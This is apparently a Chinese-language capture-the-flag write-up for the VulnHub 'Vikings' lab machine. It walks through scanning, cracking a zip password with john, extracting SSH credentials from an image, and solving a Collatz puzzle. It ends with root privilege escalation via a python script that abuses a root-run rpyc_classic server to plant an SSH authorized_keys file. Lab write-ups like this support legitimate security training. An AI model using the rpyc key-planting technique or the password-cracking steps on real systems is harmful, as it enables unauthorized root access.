靶机渗透练习10-Vkings
靶机描述
靶机地址:https://www.vulnhub.com/entry/vikings-1,741/
Description
A CTF machine with full of challenges
Do what is visible, no rabbit holes
Learn new things, and make sure that you enum first then hack.
Discord- luckythandel#6053 {for any-hint}
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.39
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ Vikings nmap -A -sV -T4 -p- 192.168.9.39
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-25 08:50 CST
Nmap scan report for bogon (192.168.9.39)
Host is up (0.00037s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 59:d4:c0:fd:62:45:97:83:15:c0:15:b2:ac:25:60:99 (RSA)
| 256 7e:37:f0:11:63:80:15:a3:d3:9d:43:c6:09:be:fb:da (ECDSA)
|_ 256 52:e9:4f:71:bc:14:dc:00:34:f2:a7:b3:58:b5:0d:ce (ED25519)
80/tcp open http Apache httpd 2.4.29
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2020-10-29 21:07 site/
|_
|_http-title: Index of /
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:63:AC:0D (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.4
Network Distance: 1 hop
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.37 ms bogon (192.168.9.39)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 96.05 seconds
22---ssh---OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80---http---Apache httpd 2.4.29
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口
扫描一下目录:gobuster dir -u http://192.168.9.39/site/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
☁ Vikings gobuster dir -u http://192.168.9.39/site/ -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.39/site/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html,zip,bak
[+] Timeout: 10s
===============================================================
2022/02/25 08:55:29 Starting gobuster in directory enumeration mode
===============================================================
/.hta.html (Status: 403) [Size: 277]
/.hta.zip (Status: 403) [Size: 277]
/.hta.bak (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.zip (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.htpasswd.bak (Status: 403) [Size: 277]
/.htaccess.zip (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess.bak (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/css (Status: 301) [Size: 315] [--> http://192.168.9.39/site/css/]
/images (Status: 301) [Size: 318] [--> http://192.168.9.39/site/images/]
/index.html (Status: 200) [Size: 4419]
/index.html (Status: 200) [Size: 4419]
/js (Status: 301) [Size: 314] [--> http://192.168.9.39/site/js/]
/war.txt (Status: 200) [Size: 13]
===============================================================
2022/02/25 08:55:32 Finished
===============================================================
访问:http://192.168.9.39/site/war.txt

发现一个目录,访问目录:http://192.168.9.39/site/war-is-over/

非常长的一段编码,拿出一段出来解码
将内容完整复制保存为文件,然后将其解密,之后写入文件

使用unzip解压报错
☁ Vikings unzip test.zip
Archive: test.zip
skipping: king need PK compat. v5.1 (can do v4.6)
使用7z解压,发现有密码
Vikings 7z x test.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=zh_CN.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs 11th Gen Intel(R) Core(TM) i7-11800H @ 2.30GHz (806D1),ASM,AES-NI)
Scanning the drive for archives:
1 file, 1410944 bytes (1378 KiB)
Extracting archive: test.zip
--
Path = test.zip
Type = zip
Physical Size = 1410944
Enter password (will not be echoed):
ERROR: Wrong password : king
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
将压缩文件中的hash密码提取出来,并使用john进行解密
☁ Vikings zip2john test.zip > hash
☁ Vikings john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 512/512 AVX512BW 16x])
Cost 1 (HMAC size) is 1410760 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ragnarok123 (test.zip/king)
1g 0:00:00:02 DONE (2022-02-25 09:10) 0.4524g/s 140857p/s 140857c/s 140857C/s redsox#1..despair1
Use the "--show" option to display all of the cracked passwords reliably
得到压缩包密码ragnarok123
解压后得到
☁ Vikings 7z x test.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=zh_CN.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs 11th Gen Intel(R) Core(TM) i7-11800H @ 2.30GHz (806D1),ASM,AES-NI)
Scanning the drive for archives:
1 file, 1410944 bytes (1378 KiB)
Extracting archive: test.zip
--
Path = test.zip
Type = zip
Physical Size = 1410944
Enter password (will not be echoed):
Everything is Ok
Size: 1429762
Compressed: 1410944
☁ Vikings la -al
总用量 7.3M
drwxrwxrwx 2 root root 4.0K 2月 25 09:13 .
drwxr-xr-x 9 hirak0 kali 4.0K 2月 25 09:05 ..
-rw-r--r-- 1 root root 2.7M 2月 25 09:10 hash
-rw-r--r-- 1 root root 1.4M 9月 3 18:30 king
-rwxrw-rw- 1 hirak0 kali 1.8M 2月 25 09:03 test.txt
-rw-r--r-- 1 root root 1.4M 2月 25 09:05 test.zip
☁ Vikings file king
king: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=14, height=4000, bps=0, PhotometricIntepretation=RGB, description=Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 100901071, orientation=upper-left, width=6000], baseline, precision 8, 1600x1067, components 3
☁ Vikings
是一张图片
使用binwalk提取图片中的数据

查看一下提取的内容
☁ _king.extracted cat user
//FamousBoatbuilder_floki@vikings
//f@m0usboatbuilde7
获取到账户:floki
2.3漏洞利用
2.3.1 SSH登陆密码

尝试登陆SSH
ssh floki@192.168.9.39
输入密码:f@m0usboatbuilde7
2.4权限提升
2.4.1 信息收集
查看用户组信息:id
floki@vikings:~$ id
uid=1000(floki) gid=1000(floki) groups=1000(floki),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
可以发现lxd组,可以尝试lxd提权,这种方式用过好多次了,再看看其他
查询sudo权限:sudo -l
floki@vikings:~$ sudo -l
[sudo] password for floki:
Sorry, user floki may not run sudo on vikings.
查看Home文件夹,可以发现有两个用户名
floki@vikings:~$ cd /home
floki@vikings:/home$ ls
floki ragnar
查看floki文件夹内容
floki@vikings:/home$ ls -la floki
total 48
drwxr-xr-x 5 floki floki 4096 Sep 4 04:42 .
drwxr-xr-x 4 root root 4096 Sep 3 05:29 ..
lrwxrwxrwx 1 root root 9 Sep 3 09:59 .bash_history -> /dev/null
-rw-r--r-- 1 floki floki 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 floki floki 3771 Apr 4 2018 .bashrc
-rw-r--r-- 1 floki floki 82 Oct 11 2020 boat
drwx------ 2 floki floki 4096 Sep 3 05:16 .cache
drwx------ 3 floki floki 4096 Sep 3 05:16 .gnupg
drwxrwxr-x 3 floki floki 4096 Sep 3 11:54 .local
-rw-r--r-- 1 floki floki 806 Sep 4 03:36 .profile
-rw-r--r-- 1 floki floki 516 Oct 11 2020 readme.txt
-rw-rw-r-- 1 floki floki 66 Sep 3 11:54 .selected_editor
-rw-r--r-- 1 floki floki 0 Sep 3 05:16 .sudo_as_admin_successful
-rw------- 1 floki floki 897 Sep 4 03:36 .viminfo
有一个readme.txt,查看文件
floki@vikings:~$ cat readme.txt
_______________________________________________________________________Floki-Creation____________________________________________________________________________________________________
I am the famous boat builder Floki. We raided Paris this with our all might yet we failed. We don't know where Ragnar is after the war. He is in so grief right now. I want to apologise to him.
Because it was I who was leading all the Vikings. I need to find him. He can be anywhere.
I need to create this `boat` to find Ragnar
floki@vikings:~$
查看boat文件
floki@vikings:~$ cat boat
#Printable chars are your ally.
#num = 29th prime-number.
collatz-conjecture(num)
floki@vikings:~$

collatz-conjecture是考拉兹猜想,是一组数字,密码是第一个素数到第29个素数
搜索:29 prime-number
可以找到29th prime-number是109
编写脚本,打印109的考拉兹猜想:
代码:
def collatz(x):
result = [109]
while x != 1:
if x % 2 == 1:
x = (3 * x) + 1
else:
x = (x / 2)
if x <= 255:
result.append(int(x))
return result
print(collatz(109))
运行后得到
☁ Vikings python text.py
[109, 164, 82, 41, 124, 62, 31, 94, 47, 142, 71, 214, 107, 161, 242, 121, 182, 91, 137, 206, 103, 155, 233, 175, 167, 251, 244, 122, 61, 184, 92, 46, 23, 70, 35, 106, 53, 160, 80, 40, 20, 10, 5, 16, 8, 4, 2, 1]
使用网站解码:https://gchq.github.io/CyberChef/
选择From Decimal,Strings,Find /Replace

解码得到:mR)|^/Gky[gz=\.F#j5P(
尝试登陆SSH:ssh ragnar@192.168.9.39
☁ Vikings ssh ragnar@192.168.9.39
ragnar@192.168.9.39's password:
Permission denied, please try again.
ragnar@192.168.9.39's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Feb 25 02:00:09 UTC 2022
System load: 0.0 Processes: 100
Usage of /: 52.4% of 8.79GB Users logged in: 1
Memory usage: 20% IP address for enp0s3: 192.168.9.39
Swap usage: 0%
0 updates can be applied immediately.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Sep 3 10:11:27 2021 from 10.42.0.1
[sudo] password for ragnar:
ragnar is not in the sudoers file. This incident will be reported.
$ id
uid=1001(ragnar) gid=1001(ragnar) groups=1001(ragnar)
$ ls
user.txt
$ cat user.txt
4bf930187d0149a9e4374a4e823f867d
并在当前目录下找到flag1
2.4.2 权限提升
至此,我们得到了用户ragnar的 shell。shell 类型不是 bash shell。所以,我首先为用户生成了一个bash shell。
SHELL=/bin/bash script -q /dev/null
早些时候,我们看到 shell 提示输入密码。当命令存储在用户配置文件中时会发生这种情况,即.profile、.bashrc、.bash_profile、/etc/profile 等。因此,我检查了文件 .profile 并找到了一个命令。
$ ls -al
total 32
drwxr-xr-x 4 ragnar ragnar 4096 Sep 4 03:37 .
drwxr-xr-x 4 root root 4096 Sep 3 05:29 ..
lrwxrwxrwx 1 root root 9 Sep 3 09:59 .bash_history -> /dev/null
-rw-r--r-- 1 ragnar ragnar 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 ragnar ragnar 3771 Apr 4 2018 .bashrc
drwx------ 2 ragnar ragnar 4096 Sep 3 10:11 .cache
drwx------ 3 ragnar ragnar 4096 Sep 3 10:11 .gnupg
-rw-r--r-- 1 ragnar ragnar 850 Sep 4 03:37 .profile
lrwxrwxrwx 1 root root 9 Sep 3 09:59 .python_history -> /dev/null
-rw-r--r-- 1 ragnar ragnar 33 Sep 3 09:59 user.txt
$ cat .profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.
# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
sudo python3 /usr/local/bin/rpyc_classic.py
# if running bash
if [ -n "$BASH_VERSION" ]; then
# include .bashrc if it exists
if [ -f "$HOME/.bashrc" ]; then
. "$HOME/.bashrc"
fi
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then
PATH="$HOME/bin:$PATH"
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/.local/bin" ] ; then
PATH="$HOME/.local/bin:$PATH"
fi
虽然用户没有任何 sudo 权限,但作者可能放这个py脚本是为了让我们知道机器上正在运行一个 rpyc 服务器。因此,我检查了正在侦听的 TCP 连接。
$ netstat -tnlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:35481 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:18812 0.0.0.0:* LISTEN -
$
在搜索互联网后,我发现 rpyc_classic 是 RPC 最不安全的选项。因此,我们可以使用它以 root 用户身
份执行任何命令。
参考:https ://rpyc.readthedocs.io/en/latest/index.html
我在本地生成SSH的公私钥,然后将私钥改为。
☁ Vikings ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:09huy/4xregOSIfaCC2LvbS+MHJfbnT4gKe7VSx1uHg root@kali
The key's randomart image is:
+---[RSA 3072]----+
| |
| . |
| o . |
| . = * |
| o ..=.E o |
| o +.==*.o . |
|= = o+=+. o o . |
|.= +.+. .+ o + |
| .=.++. +B.o |
+----[SHA256]-----+
☁ Vikings cat id_rsa.pub > authorized_keys
☁ Vikings chmod 400 id_rsa
然后将authorized_keys上传到目标机器

接下来,我将authorized_keys 复制到根目录的.ssh 目录中。
然后,我创建了一个简单的 python 脚本。
import rpyc
conn = rpyc.classic.connect('localhost')
def getshell():
import os
os.system('mkdir -p /root/.ssh; chmod 700 /root/.ssh; cp
/home/ragnar/authorized_keys /root/.ssh/authorized_keys')
fn = conn.teleport(getshell)
fn()
接下来,我运行了脚本。该脚本将authorized_keys复制到root的.ssh目录
$ vim test.py
$ cat test.py
import rpyc
conn = rpyc.classic.connect('localhost')
def getshell():
import os
os.system('mkdir -p /root/.ssh; chmod 700 /root/.ssh; cp /home/ragnar/authorized_keys /root/.ssh/authorized_keys')
fn = conn.teleport(getshell)
fn()
$
现在,我以 root 身份登录 SSH 服务器。


成功登录到root,并且拿到flag2
总结
本节通过信息收集目录扫描获取敏感目录,之后获取数据解码,利用john进行压缩包密码破解,然后从解压出的图片提取密码信息,登陆SSH,之后信息收集获取考拉兹猜想序列,解密获取密码,进入另一个用户SSH,利用root权限运行的rpyc程序提权
- nmap端口扫描
- gobuster目录扫描
- base64解码
- john破解
- binwalk提取密码
- 考拉兹猜想
- 信息收集
- rpyc提权


